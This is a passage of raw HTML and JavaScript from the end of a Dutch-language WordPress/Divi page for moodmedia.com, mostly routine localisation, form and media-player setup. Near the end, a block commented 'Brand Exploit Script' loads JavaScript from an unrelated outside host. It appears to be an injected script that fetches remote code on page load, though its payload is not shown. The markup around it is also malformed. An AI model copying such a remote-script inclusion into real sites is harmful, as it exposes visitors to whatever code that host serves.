var et_pb_custom = {"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php","images_uri":"https://moodmedia.com/wp-content/themes/Divi/images","builder_images_uri":"https://moodmedia.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"3427cb1fad","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"0b640e1c09","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Selectievakje","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"78368","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://moodmedia.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=caa6467696ab" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=fa07f10043b8" id="fitvids-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=90e932bd9e62" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=3a5838d1182e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-01-09 13:16:29+0000","generator":"WPML String Translation 3.2.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl_NL"}}}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=fc6bf7359b5d" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"604f069e00bd4f4f84ac31c500a8673b"},"ajax":{"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"4181f97485","i18n":{"step_announcement":"Stap %1$s van %2$s, %3$s","unknown_error":"Er was een onbekende fout bij het verwerken van je aanvraag. Probeer het opnieuw."}}}},"hmr_dev":"","public_path":"https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"8a8eacd672"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"nl","strings":{"mejs.download-file":"Bestand downloaden","mejs.install-flash":"Je gebruikt een browser die geen Flash Player heeft ingeschakeld of ge\u00efnstalleerd. Zet de Flash Player plugin aan of download de nieuwste versie van https://get.adobe.com/flashplayer/","mejs.fullscreen":"Volledig scherm","mejs.play":"Afspelen","mejs.pause":"Pauzeren","mejs.time-slider":"Tijdschuifbalk","mejs.time-help-text":"Gebruik Links/Rechts pijltoetsen om \u00e9\u00e9n seconde vooruit te spoelen, Omhoog/Omlaag pijltoetsen om tien seconden vooruit te spoelen.","mejs.live-broadcast":"Live uitzending","mejs.volume-help-text":"Gebruik Omhoog/Omlaag pijltoetsen om het volume te verhogen of te verlagen.","mejs.unmute":"Geluid aan","mejs.mute":"Dempen","mejs.volume-slider":"Volumeschuifbalk","mejs.video-player":"Videospeler","mejs.audio-player":"Audiospeler","mejs.captions-subtitles":"Bijschriften/ondertitels","mejs.captions-chapters":"Hoofdstukken","mejs.none":"Geen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanees","mejs.arabic":"Arabisch","mejs.belarusian":"Wit-Russisch","mejs.bulgarian":"Bulgaars","mejs.catalan":"Catalaans","mejs.chinese":"Chinees","mejs.chinese-simplified":"Chinees (Versimpeld)","mejs.chinese-traditional":"Chinees (Traditioneel)","mejs.croatian":"Kroatisch","mejs.czech":"Tsjechisch","mejs.danish":"Deens","mejs.dutch":"Nederlands","mejs.english":"Engels","mejs.estonian":"Estlands","mejs.filipino":"Filipijns","mejs.finnish":"Fins","mejs.french":"Frans","mejs.galician":"Galicisch","mejs.german":"Duits","mejs.greek":"Grieks","mejs.haitian-creole":"Ha\u00eftiaans Creools","mejs.hebrew":"Hebreeuws","mejs.hindi":"Hindi","mejs.hungarian":"Hongaars","mejs.icelandic":"IJslands","mejs.indonesian":"Indonesisch","mejs.irish":"Iers","mejs.italian":"Italiaans","mejs.japanese":"Japans","mejs.korean":"Koreaans","mejs.latvian":"Lets","mejs.lithuanian":"Litouws","mejs.macedonian":"Macedonisch","mejs.malay":"Maleis","mejs.maltese":"Maltees","mejs.norwegian":"Noors","mejs.persian":"Perzisch","mejs.polish":"Pools","mejs.portuguese":"Portugees","mejs.romanian":"Roemeens","mejs.russian":"Russisch","mejs.serbian":"Servisch","mejs.slovak":"Slovaaks","mejs.slovenian":"Sloveens","mejs.spanish":"Spaans","mejs.swahili":"Swahili","mejs.swedish":"Zweeds","mejs.tagalog":"Tagalog","mejs.thai":"Thais","mejs.turkish":"Turks","mejs.ukrainian":"Oekra\u00efens","mejs.vietnamese":"Vietnamees","mejs.welsh":"Welsh","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=e53ec3d6e21b" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=513004979285" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cue/assets/js/vendor/jquery.cue.min.js?ver=5338886328b5" id="jquery-cue-js"></script>
<script type="text/javascript" id="cue-js-extra">
/* <![CDATA[ */
var _cueSettings = {"l10n":{"nextTrack":"Next Track","previousTrack":"Previous Track","togglePlayer":"Toggle Player","togglePlaylist":"Toggle Playlist"}};
//# sourceURL=cue-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cue/assets/js/cue.min.js?ver=a6cf9b7799f5" id="cue-js"></script>
<script type="text/javascript" id="cuepro-js-extra">
/* <![CDATA[ */
var _cueproSettings = {"disableEmbeds":"","l10n":{"popup":"Popup","share":"Share"}};
//# sourceURL=cuepro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cuepro/assets/js/cuepro.min.js?ver=2ad2460340b8" id="cuepro-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/underscore.min.js?ver=dadb3f410026" id="underscore-js"></script>
<script type="text/javascript" id="cuepro-insights-js-extra">
/* <![CDATA[ */
var _cueproInsights = {"restUrl":"https://moodmedia.com/nl/wp-json/","routeUrl":"https://moodmedia.com/nl/wp-json/cue/v1/stats"};
//# sourceURL=cuepro-insights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cuepro/assets/js/insights.min.js?ver=a20e6d462489" id="cuepro-insights-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moodmedia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moodmedia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-deferred-78368-cached-inline-styles">.et_pb_section_1.et_pb_section{background-color:#ffffff!important}.et_pb_text_1{font-size:24px}.ba_logo_grid_child_0 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}@media only screen and (max-width:980px){.et_pb_section_1.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1769272228 -->